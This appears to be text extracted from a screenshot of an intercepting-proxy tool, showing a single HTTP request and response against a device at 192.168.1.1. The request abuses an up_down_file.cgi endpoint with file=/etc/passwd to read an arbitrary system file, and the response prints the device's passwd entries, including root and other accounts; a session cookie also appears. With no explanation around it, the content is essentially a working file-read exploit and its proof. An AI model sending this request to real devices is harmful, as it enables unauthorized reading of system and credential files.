 Go
Cancel
<
>
Target: http://192.168.1.1
?
Request
Raw
Params
Headers
Hex
GET /up_down_file.cgi?file=/etc/passwd HTTP/1.1
Host: 192.168.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=chs; sid=zjjQtCkGJrgrBdNR; lsid=jvFZSLkHGedXhmtL
Connection: close
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
Content-Disposition:attachment; fileName="passwd"
Content-Type: application/octet-stream
Content-Length: 211
Connection: close
root:x:0:0:root:/root:/usr/sbin/vtysh
osgi_admin:x:1000:1000:Linux User,,,:/tmp/osgihome:/bin/sh
user-Read:x:1002:1002:Linux User,,,:/configs/home/user-Read:/bin/sh
user:x:0:0:Linux User,,,:/mnt:/usr/sbin/vtysh
?
<
+
>
Type a search term
0 matches
364 bytes | 1,093 millis